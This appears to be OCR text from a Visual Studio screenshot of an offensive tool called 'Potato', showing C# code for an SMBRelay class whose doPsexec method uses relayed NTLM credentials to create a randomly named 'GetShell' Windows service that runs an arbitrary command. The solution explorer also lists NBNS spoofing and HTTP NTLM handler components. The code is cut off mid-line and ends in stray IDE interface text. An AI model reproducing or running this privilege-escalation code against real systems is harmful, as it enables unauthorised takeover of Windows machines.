 class SMBRelay
{
public bool doPsexec(String binPath, NtlmPasswordAuthentication auth,String cmd)
{
Random rnd = new Random();
int randInt = rnd.Next(1,10000000);
String host = "127.0.0.1";
DcerpcHandle handle = DcerpcHandle.GetHandle("ncacn_np:" + host + "[\\pipe\\svcctl]", auth);
// Open the SCManager on the remote machine and get a handle
// for that open instance (scManagerHandle).
Rpc.PolicyHandle scManagerHandle = new Rpc.PolicyHandle();
svcctl.OpenSCManager openSCManagerRpc = new svcctl.OpenSCManager("\\\\" + host, null,
(0x000F0000 | 0x0001 | 0x0002 | 0x0004 | 0x0008 | 0x0010 | 0x0020), scManagerHandle);
handle.Sendrecv(openSCManagerRpc);
if (openSCManagerRpc.retval != 0)
{
throw new SmbException(openSCManagerRpc.retval, true);
}
Rpc.PolicyHandle svcHandle = new Rpc.PolicyHandle();
svcctl.OpenService openServiceRpc = new svcctl.OpenService(scManagerHandle,
"GetShell"+randInt, svcctl.SC_MANAGER_ALL_ACCESS, svcHandle);
handle.Sendrecv(openServiceRpc);
// If the service didn't exist, create it.
if (openServiceRpc.retval == 1060)
{
// Create a new service.
svcHandle = new Rpc.PolicyHandle();
//code 272 is for an interactive, own process service this was originally svcctl.SC_TYPE_SERVICE_WIN32_OWN_PROCESS
svcctl.CreateServiceW createServiceWRpc = new svcctl.CreateServiceW(
scManagerHandle, "GetShell"+randInt, "GetShell"+randInt,
svcctl.SC_MANAGER_ALL_ACCESS, 272,
svcctl.SC_START_TYPE_SERVICE_DEMAND_START, svcctl.SC_SERVICE_ERROR_NORMAL,
cmd,
null, null, null, 0, null, null, 0, svcHandle);
handle.Sendrecv(createServiceWRpc);
if (createServiceWRpc.retval != 0)
{
upda
Aa Ab Current Document
Search Solution Explorer (Ctrl+;)
Solution 'Potato' (2 projects)
C# NHttp
C# Potato
Properties
References
App.config
C# Program.cs
HTTPNtlmHandler
SMBRelay
doPsexec(string, Ntl
startSMBRelay(Queu
Spoofer
NBNSSpoofer
UpdateLauncher
Program
SharpCifs (incompatible)
This project is incompatibl
Solution Explor... Team Explorer Clas
Properties